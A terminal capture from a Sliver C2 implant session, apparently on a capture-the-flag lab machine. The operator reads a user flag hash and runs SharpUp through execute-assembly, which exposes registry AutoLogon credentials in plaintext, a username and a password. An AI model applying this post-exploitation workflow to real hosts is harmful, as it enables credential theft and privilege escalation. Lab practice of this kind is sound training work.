 [server] sliver (UPSET_YURT) > cat user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
[server] sliver (UPSET_YURT) > execute-assembly tools/bin/sharpup.exe audit
[*] Assembly output:
=== SharpUp: Running Privilege Escalation Checks ===
Registry AutoLogon Found
=== Registry AutoLogons ===
DefaultDomainName:
DefaultUserName: kostas
DefaultPassword: kdeEjDowkS*
AltDefaultDomainName:
AltDefaultUserName:
AltDefaultPassword:
[*] Completed Privesc Checks in 0 seconds
[server] sliver (UPSET_YURT) >